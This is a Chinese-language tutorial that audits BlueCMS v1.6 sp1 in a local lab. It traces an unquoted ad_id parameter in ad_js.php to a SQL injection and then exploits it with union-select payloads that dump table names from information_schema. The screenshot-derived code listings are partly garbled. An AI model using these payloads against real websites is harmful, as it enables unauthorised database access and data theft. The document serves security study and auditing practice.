# 一、环境搭建


## 1、环境介绍

源码: bluecms v1.6 sp1源码

操作系统: windows10 网站相关: PHPStudy2018 审计工具: Seay源代码审计系统

### 2、搭建过程

- 1) 通过在网上下载到源码,开启PHPStudy并将源码放置在www目录中
- 2) 访问 http://127.0.0.1/bluecms\_1.6/uploads/install/ , 进入安装页面
- 3) 此时可能会出现页面空白的问题,没关系,我们打开 PHPStudy2018,勾选上 "允许目录列表"(这里截图出了问题,拿了网上其他作者的)



4) 此时再将install目录下的该文件删除就可以啦



**5)** 再次访问 http://127.0.0.1/bluecms\_1.6/uploads/install/ , 环境搭建成功, 根据要求自行完成安装即可



#### 3、关键字

\$\_GET \$\_POST **\$\_REQUEST** select insert update mysq1\_query mysqli

### 二、审计过程

1、在seay源代码审计系统中打开安装后的(注意一定是安装后的)Bluecms源码,点击全局搜索,输入 \$\_GET关键字,首先看到第一条出现的\$ad\_id变量。



2、双击打开文件,可以看到网站是通过 GET请求接收ad\_id参数的值,通过!empty()方法判断值是否 为空,为空即返回'Error'提示,并通过trim()方法对传入的值首尾去空

```
ad_js.php
                 <?php
ae("SELECT *
                 * This is not a freeware, use is subject to license terms
                  * $Id##ad_js.php¶
                 * $author ##lucks
                define('IN BLUE', true); ¶
                require_once dirname(__FILE__) . . '/include/common.inc.php'; T
                $ad_id = !empty($_GET['ad_id']) : '';9
            12
                if(empty($ad id)) ¶
            13
                 E}
            14
                     echo 'Error!': T
            15
                     exit(); ¶
            16
            17
            18
                 $ad == $db->getone("SELECT ** FROM *".table('ad')." *WHERE *ad id *=".$ad id); {
            19
```

3、在这之后并没有其他校验,直接将值拼接到了SQL语句中,并使用getone()函数进行处理

```
ad_js.php
                  <?php
ne("SELECT *
                  * This is not a freeware, use is subject to license terms
                 - *9
                   * $Id##ad js.php¶
                  * $author ##lucks
                 define('IN BLUE', true); ¶
                 require_once_dirname(__FILE__) . . '/include/common.inc.php'; T
             11
                 $ad_id = '!empty($_GET['ad_id']) '? 'trim($_GET['ad_id']) ': ''; [
             12
             13
                 if(empty($ad id)) ¶
             14
                 { ¶
                     echo 'Error!'; ¶
             15
                     exit(); ¶
             16
             17
             18
                 $ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad id = ".$ad_id);
```

4、选中getone关键字,右击定位函数,可以看到它是在mysql.class.php文件中声明的自定函数,用于Mysql查询

```
ad_is.php 函数定位 mysql.class.php

61 function getone($sql, $type=MYSQL_ASSOC){
62 $query = $this->query($sql,$this->linkid);
63 $row = mysql_fetch_array($query, $type);
64 return $row;
65
```

5、其实在ad\_js.php开头,包含了common.inc.php文件,里面使用了addslashes(\$\_GET) 对值进行转义(addslashes函数在PHP可以返回在预定义字符 ' " \ null 前添加反斜杠的字符串,用于对敏感字符进行过滤),但是前面的SQL语句中并没有使用引号对参数值进行保护,所以这里的转义也就形同虚设,所以ad\_js.php中的ad\_id可能存在SQL注入漏洞

```
ad_js.php
                 <?php
ne("SELECT *
                  3
                  * This is not a freeware, use is subject to license terms 
             4
                  * $Id # ad js.php T
                  * $author ##lucks
             9
                 define('IN BLUE', true);
                 require_once dirname(__FILE__) . '/include/common.inc.php';
             10
             11
                 $ad_id = '!empty($_GET['ad_id']) '? 'trim($_GET['ad_id']) ': ''; {
             12
             13
                 if (empty($ad_id)) ¶
                 { ¶
             14
                     echo 'Error!'; ¶
             15
                     exit(); ¶
             16
                 } ¶
             17
```

# 三、利用过程

确定为数字型,无需引号闭合,直接确定SQL字段个数

http://127.0.0.1/bluecms\_1.6/uploads/ad\_js.php?ad\_id=1 order by 7

127.0.0.1/bluecms 1.6/uploads/ad js.php?ad id=1 order by 7

确定显位,这里需要通过右击网页,选择查看源代码,即可显示

爆库名

#### 爆表名

view-source:http://127.0.0.1/bluecms\_1.6/uploads/ad\_js.php?ad\_id=-1 union select 1,2,3,4,5,6,group\_concat(table\_name) from information\_schema.tables where table\_schema = database()

· > G

🖄 view-source:http://127.0.0.1/bluecms\_1.6/uploads/ad\_js.php?ad\_id=-1 union select 1,2,3,4,5,6,group\_concat(table\_name) from information\_schema

1 <!-2 document.write("blue\_ad, blue\_ad\_phone, blue\_admin\_blue\_admin\_log, blue\_ann, blue\_ann\_cat, blue\_arc\_cat, blue\_area, blue\_article, blue\_attachment, blue\_buy\_ros -->